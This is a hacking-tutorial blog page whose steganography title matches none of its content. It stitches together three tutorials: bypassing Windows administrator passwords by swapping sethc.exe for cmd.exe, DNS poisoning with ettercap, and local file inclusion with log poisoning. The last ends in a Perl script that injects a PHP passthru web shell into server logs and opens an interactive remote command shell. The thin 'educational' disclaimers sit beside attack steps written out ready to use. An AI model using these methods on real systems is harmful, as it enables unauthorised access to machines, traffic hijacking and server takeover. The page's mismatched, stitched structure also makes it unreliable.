
Steganography : Hide EXE within the Jpeg Image File
Today we will learn how to change an administrator password in Windows 7 without using any software, CDs, or any tools. This is a perfectly manual method to reset any windows administrator password in Windows 7 in less than a minute. Sometimes users forget their windows password when they have recently reset it, so they don’t have any option to login into system, which can sometimes result in data loss. Note: This method also works on Windows 8 and Windows 10.
Disclaimer : This is for educational purposes only. Breaking passwords of machines you don’t own is illegal.
How to change any administrator password in Windows 7:
STEP 1: First, restart your computer.
STEP 2: Once you get the below screen, hold the power button on the computer until it turns off (no damage will be done, trust me).
STEP 3: You will get a screen as shown in the screenshot below if done correctly. If you get something like “Windows did not shut down correctly,” try again.

Otherwise, select “Launch Startup Repair.”

STEP 4: Now select “Cancel” on below screen:

STEP 5: Now click on “Show problem details.” Click the link that appears on the bottom. Your notepad should pop up.
STEP 6: Go to File/Open, and double-click your “Local Disk” ( Default will be probably C:/).

STEP 7: Go to Windows/System32. Now do EXACTLY as I say, or you MIGHT break the computer.

Under “Files of type,” select “All files.” Scroll down and find “cmd,” then make a copy of it in the same folder (Ctrl-C, Ctrl-V).
You should get a file named “cmd – Copy” or somethingsimilar.

STEP 8: Find “sethc” in the same folder. This file executes sticky keys. Rename it to “sethc 1.”
STEP 9: Rename your “cmd – Copy” to “sethc.” Close notepad, and hit “Finish” now restart your computer manually.
STEP 10: Once you get back to the login screen, press “Shift” 5 times to open up the command prompt.

STEP 11: Next, we need to which user is the local administrator for this PC. To do this, type “net localgroup Administrators” and look for any administrator that does NOT have your school/work domain in front of it, followed by a “/.”

As you can see, one of the admins is named “qwaszx.”
STEP 12: Now, we need to change that account’s password.
Type “net user <ACCOUNT NAME HERE> *” and type the new password twice.
It will be blank while you type the password but your keystrokes will be recorded!

Workspaces also like to disable the admin account you just changed the password for, so you might not be able to log in. If you get that message, complete the step shown below:
STEP 13: If the admin account is disabled, type “net user <ACCOUNT NAME HERE> /active:yes” You will now be able to log in.
STEP 14: That’s it! You now have full admin rights to the PC.
WARNING: I will not be held responsible if you do this at school/work!
This is only for Educational Purpose!!
Thank you :D
DNS Poisoning is also known as DNS MITM , is an advanced form of Man in the Middle Attack .
In DNS Poisoning attack , when a client on the network tries to visit a website , we will redirect the traffic to our desired IP Address . This is done by ARP Cache Poisioning .
This technique is sometimes reffered to DNS Spoofing also .
Further taking an example of DNS Poisoning attack , all the traffic that is mean to be sent to www.example.com which has an IP address of A.A.A.A , will be sent to a fake www.example.com residing at an IP address of B.B.B.B

What is DNS ?
Domain Name Servers (DNS) are responsible for maintaining a Directory of Domain names and Translate them to Internet Protocol (IP) Addresses . This is important because the Domain names are easy for the humans to remember but the computers / Servers only understand IP’s . A computer will access the website based on IP Addresses.
How to DNS Poisoning Done ?
In DNS Poisoning attack , When a client on the network says it wants to access www.example.com , we will redirect the traffic to our fake copy of the same website , but at a different IP address i.e. our Kali Linux Machine which is running a ARP Poisoning Server.
For the DNS Poisoning to work we will need to route the packets of other computers through the Kali Linux machine . For this , run the following command on the Terminal .
echo “1” > /proc/sys/net/ipv4/ip_forward
Now we prepare for configuring the machine for DNS Poisoning Attack .
First edit the file : /usr/local/share/ettercap/etter.dns (for Backtrack 5 )
/usr/share/ettercap/etter.dns (for Kali Linux)
*.example.com A <your_attacker_machine_ip>
Use command ifconfig to find your machines IP .
ettercap -T -q -M arp:remote -P dns_spoof //
This is all an attacker needs to Sniff over your private traffic and do a DNS poisoning on your network and redirect the traffic from the legitimate website to the fake website .
How to Prevent DNS Poisoning on your Network ?
- Following are the tips to defend Against DNS Poisoning :
- Secure the Internal Infrastructure as this attack is only possible from the inside of the network .
- Use Intrusion Detection Systems (IDS) as they are capable to detecting ARP Poisoning .
- Use of DNSSEC , which is a new alternative of DNS , as it uses digitally signed DNS records .
DNS Poisoning is difficult to prevent due to its passive nature . Hence hard to detect and very important type of internal network based attack
Here is another interesting article which you would find useful on local file inclusion, remember use these for eductational purposed only. Local File Inclusion (LFI) is when you have the ability to browse through the server by means of directory transversal. One of the most common uses of LFI is to discover the /etc/passwd file. This file contains the user information of a Linux system. Let’s say a hacker found a vulnerable site, www.target-site.com/index.php?p=about, by means of directory transversal he would try to browse to the /etc/passwd file:
www.target-site.com/index.php?p= ../../../../../../../etc/passwd
The ../ you up one directory and the amount to use depends where in the server you are located compared the location of the /etc/passwd file.
Note: This tutorial is for educational purposes only.
If the hacker is able to successfully get to the /etc/passwd file he would see a list similar to the one below.
Root:x:0:0::/root:/bin/bashbin:x:1:1:bin:/bin:/bin/falsedaemon:x:2:2:daemon:/sbin:/bin/falseadm:x:3:4:adm:/var/log:/bin/falselp:x:4:7:lp:/var/spool/lpd:/bin/falsesync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
Each line is divided into seven parts:
username:passwd:UserID:GroupID:full_name:directory:shell
If the password hash was shown, the hacker would be able to crack it and get access to the machine, but in our case the password isn’t shown. This means that the password is shadowed and in the /etc/shadow file which the hacker doesn’t have access to. If this was the case, the hacker would probably attempt to get access to the system another way, through log injection.
The log directories are located in different areas in different Linux distributions. Below is a list of the most common locations.
../apache/logs/error.log../apache/logs/access.log../../apache/logs/error.log../../apache/logs/access.log../../../apache/logs/error.log../../../apache/logs/access.log../../../../../../../etc/httpd/logs/acces_log../../../../../../../etc/httpd/logs/acces.log../../../../../../../etc/httpd/logs/error_log../../../../../../../etc/httpd/logs/error.log../../../../../../../var/www/logs/access_log../../../../../../../var/www/logs/access.log../../../../../../../usr/local/apache/logs/access_log../../../../../../../usr/local/apache/logs/access.log../../../../../../../var/log/apache/access_log../../../../../../../var/log/apache2/access_log../../../../../../../var/log/apache/access.log../../../../../../../var/log/apache2/access.log../../../../../../../var/log/access_log../../../../../../../var/log/access.log../../../../../../../var/www/logs/error_log../../../../../../../var/www/logs/error.log../../../../../../../usr/local/apache/logs/error_log../../../../../../../usr/local/apache/logs/error.log../../../../../../../var/log/apache/error_log../../../../../../../var/log/apache2/error_log../../../../../../../var/log/apache2/error.log../../../../../../../var/log/error_log../../../../../../../var/log/error.log
Below are the steps a hacker would take to take gain access to the system through log injection.
- First the hacker would find what operating system version the target server is running and then search where the log files are located on that OS.
- Next, through LFI the hacker would navigate to that file location. If he is displayed with a bunch of logs, then he may continue.
- The hacker would then inject some PHP code into the logs by typing
<? Passthru($_GET[‘cmd’]) ?> after = in the URL. This will cause the PHP script to be logged because there is no file by that name. What this script will do is give the hacker shell access and allow him to execute system commands.
- Now if the hacker goes back to the log file, he will see that his PHP script wasn’t parsed and instead converted to
%3C?%20passthru($_GET[cmd])%20?%3E
- When you submitted the script, the browser automatically encoded the URL. Luckily there is a pearl script that can get around this problem. Below is the pearl script, edit the variables: $site, $path, $code, and $log to the appropriate information.
#!/usr/bin/perl -w
use IO::Socket;
use LWP::UserAgent;
$site=”www.vulnerablesite.com”;
$path=”/”;
$code=”<? Passthru(\$_GET[cmd]) ?>”;
$log = “../../../../../../../etc/httpd/logs/error_log”;
print “Trying to inject the code”;
$socket = IO::Socket::INET->new(Proto=>”tcp”, PeerAddr=>”$site”, PeerPort=>”80”) or die “\nConnection Failed.\n\n”;
print $socket “GET “.$path.$code.” HTTP/1.1\r\n”;
print $socket “User-Agent: “.$code.”\r\n”;
print $socket “Host: “.$site.”\r\n”;
print $socket “Connection: close\r\n\r\n”;
close($socket);
print “\nCode $code successfully injected in $log \n”;
print “\nType command to run or exit to end: “;
$cmd = <STDIN>;
while($cmd !~ “exit”) {
$socket = IO::Socket::INET->new(Proto=>”tcp”, PeerAddr=>”$site”, PeerPort=>”80”) or die “\nConnection Failed.\n\n”;
print $socket “GET “.$path.”index.php?filename=”.$log.”&cmd=$cmd HTTP/1.1\r\n”;
print $socket “Host: “.$site.”\r\n”;
print $socket “Accept: */*\r\n”;
print $socket “Connection: close\r\n\n”;
while ($show = <$socket>)
{
print $show;
}
print “Type command to run or exit to end: “;
$cmd = <STDIN>;
}
- Once the hacker runs this script and it goes successfully, he will be able to run any command on the server. From here he can run any local exploits to gain root, or just browse the server files.so there you have another very interesting article on local file inclusion, i hope you find it useful and learned alot on this, use this for educational purposes only.
About Gamemaker gafoor.2


No comments